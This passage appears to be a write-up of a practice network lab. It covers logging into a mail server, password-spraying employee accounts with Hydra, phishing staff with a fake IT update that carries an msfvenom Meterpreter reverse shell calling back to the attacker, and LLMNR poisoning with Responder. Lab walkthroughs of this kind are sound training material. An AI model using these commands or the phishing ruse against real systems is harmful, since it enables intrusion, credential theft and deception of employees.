This way, I found both flags in these locations:
Throwback MAIL
Logging into MAIL
This is the mail server, which also has a web interface and login page. The guest credentials to login tbhguest:WelcomeTBH1! were hardcoded just above the form.

The address book contained a list of employee names and emails, which I compiled into seperate documents to use later on.

Password Spraying MAIL
I decided to use the username list and along with a small list of commonly used passwords to bruteforce the employee credentials.

First, I captured the login request to the server using a web proxy and BurpSuite, to take note of the field identifiers to use in Hydra.

Then, I used this Hydra command:
hydra -L mail_users.txt -P mail_pass.txt 10.200.29.232 http-post-form '/src/redirect.php:login_username=^USER^&secretkey=^PASS^:F=Unknown user or password incorrect.' -I
And successfully found these users’ passwords:

MAIL Flags
I found the first flag in the “Welcome” email in guest the inbox.

And the second flag in the address book.

THROWBACK WS01
Phishing
At this point however, I needed a way to move to another machine on the network. And the next target was THROWBACK-WS01, an employee workstation.
To get access to a workstation, I chose to launch a phishing campaign against the employee email list, posing as IT support, telling employee’s to update the note-taking software they’re using, which would actually be a reverse shell pointing back to me.
I used the following MSFVenom command to generate a reverse shell exe:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=53 -f exe -o shell.exe
And the following email as the vehicle:

Then, I setup a shell handler using msfconsole:

And got a meterpreter shell as the user BlaireJ on their workstation.

LLMNR Poisoning
Then, with the shell open, I used this responder command:
sudo responder -I tun0 -dw -v
To spoof the destination of LLMNR authorisation requests on the network, and intercept PetersJ’s NTMLv2 password hash. I personally found this article helpful in understanding this process and how it works.
